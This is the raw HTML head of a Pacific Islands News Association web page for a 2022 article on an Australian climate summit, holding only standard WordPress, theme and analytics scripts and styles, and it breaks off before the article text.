

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/
body_size: 36469
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Australian climate summit could win back Pacific | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Australian climate summit could win back Pacific Comments Feed" href="https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/12233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/" />
<link rel='shortlink' href='https://pina.com.fj/?p=12233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F05%2F06%2Faustralian-climate-summit-could-win-back-pacific%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F05%2F06%2Faustralian-climate-summit-could-win-back-pacific%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b7556edbed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 